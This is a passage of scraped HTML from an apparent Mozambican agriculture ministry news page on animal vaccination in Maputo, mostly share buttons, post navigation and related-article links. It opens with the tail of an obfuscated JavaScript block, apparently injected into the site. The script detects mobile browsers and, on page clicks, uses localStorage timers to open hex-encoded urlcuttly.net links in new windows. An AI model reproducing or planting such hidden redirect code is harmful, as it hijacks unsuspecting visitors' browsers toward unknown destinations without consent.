_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE&u=https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE&url=https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE&url=https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/&textVACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/lancada-campanha-de-vacinacao-no-niassa/" rel="prev">LANÇADA CAMPANHA DE VACINAÇÃO NO NIASSA</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/leilao-de-gado-rende-mais-de-dois-milhoes-aos-criadores/" rel="next">Leilão de gado rende mais de dois milhões aos criadores</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-e-fundacao-tzu-chi-alinham-parceria-para-expansao-de-modelos-agricolas-sustentaveis-e-reforco-da-seguranca-alimentar/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/tzu.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-e-fundacao-tzu-chi-alinham-parceria-para-expansao-de-modelos-agricolas-sustentaveis-e-reforco-da-seguranca-alimentar/">
                                <h4 class="title">
								    MAAP E FUNDAÇÃO TZU CHI ALINHAM PARCERIA PARA EXPANSÃO DE MODELOS AGRÍCOLAS SUSTENTÁVEIS E REFORÇO DA SEGURANÇA ALIMENTAR                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Monitoria.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
                                <h4 class="title">
								    MAAP MONITORA ANDAMENTO DA CAMPANHA AGRÁRIA 2025/26 EM MAFAMBISSE                                </h4>
                            </a>
